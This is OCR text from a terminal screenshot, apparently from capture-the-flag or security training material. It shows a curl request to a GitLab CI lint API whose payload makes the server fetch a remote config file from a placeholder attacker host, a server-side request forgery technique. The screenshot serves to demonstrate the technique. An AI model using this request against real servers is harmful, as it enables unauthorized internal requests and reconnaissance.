 MINGW64:/c/Users/DarkDroiD
DarkDroiD@DarkDroiD MINGW64 ~
$ curl -s --show-error -H 'Content-Type: application/json' http://192.168.1.3/api/v4/ci/lint --data '{ "include_merged_yaml": true, "content": "include:\n  remote: http://IP:PORT/CTF/ngrok/con
fig.yml" }'
Paste Shift+Ins
The
SecOps
Group
Type here to search
ENG
15:53
29-06-2021